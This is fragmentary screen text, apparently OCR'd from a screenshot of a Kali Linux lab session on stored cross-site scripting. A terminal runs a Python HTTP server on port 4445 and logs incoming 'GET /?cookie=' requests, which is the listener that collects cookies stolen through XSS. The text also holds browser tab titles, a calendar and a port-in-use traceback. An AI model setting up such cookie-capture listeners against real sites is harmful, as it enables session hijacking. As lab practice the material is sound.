 Vulnerability: Stored Cros
Webhook.site - Test, proc
Vulnerability: Stored Cros
Directory listing for /?cookie=
127.0.0.1:4445/?cookie=
Container 2
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
October
2023
Sun Mon Tue Wed Thu Fri Sat
39 24 25 26 27 28 29 30
40 1 2 3 4 5 6 7
41 8 9 10 11 12 13 14
42 15 16 17 18 19 20 21
43 22 23 24 25 26 27 28
44 29 30 31 1 2 3 4
Directory listing for /?cookie=
root@kali: ~
File Actions Edit View Help
root@kali: ~ ×
root@kali: ~ ×
File "/usr/lib/python3.11/http/server.py", line 1313, in <module>
test(
File "/usr/lib/python3.11/http/server.py", line 1260, in test
with ServerClass(addr, HandlerClass) as httpd:
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/socketserver.py", line 456, in __init__
self.server_bind()
File "/usr/lib/python3.11/http/server.py", line 1307, in server_bind
return super().server_bind()
^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/http/server.py", line 136, in server_bind
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.11/socketserver.py", line 472, in server_bind
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
┌──(root㉿kali)-[~]
└─# python3 -m http.server 4445
Serving HTTP on 0.0.0.0 port 4445 (http://0.0.0.0:4445/) ...
127.0.0.1 - - [11/Oct/2023 11:13:49] "GET /?cookie= HTTP/1.1" 200 -
127.0.0.1 - - [11/Oct/2023 11:13:50] code 404, message File not found
127.0.0.1 - - [11/Oct/2023 11:13:50] "GET /favicon.ico HTTP/1.1" 404 -
border
0